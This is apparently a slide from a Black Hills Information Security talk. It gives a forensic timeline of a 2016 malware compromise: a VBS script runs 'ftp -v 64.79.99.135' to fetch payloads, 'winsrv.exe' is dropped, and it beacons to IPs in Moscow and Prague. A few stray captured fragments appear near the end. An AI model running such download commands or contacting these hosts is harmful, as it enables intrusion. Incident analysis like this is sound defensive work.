 Dale Hobbs
BLACK HILLS
Initial Compromise
Bit9 Revealed the following:
• 12/1/2016 2:11:47am – an unknown file called “2.vbs” was written to disk and executed the
command “ftp -v 64.79.99.135”
• 12/1/2016 2:11:52am - a malicious file called “sindinnokaspl.exe” was downloaded and also
executed the command “ftp -v 64.79.99.135”
• 12/1/2016 2:11:52am – a new file called “update.exe” was written to disk
• 12/1/2016 2:11:55am – “update.exe” created a new file called “winsrv.exe”
• 12/2/2016 6:42am – “winsrv.exe” made an outbound connection on TCP/443 to 92.63.100.227
located in Moscow Russia, followed by an outbound connection on TCP/80 to 193.28.179.153
locate in Prague Czech Republic
located in Moscow, connection on
Powered by Zoom
BLACK HILLS | Information Security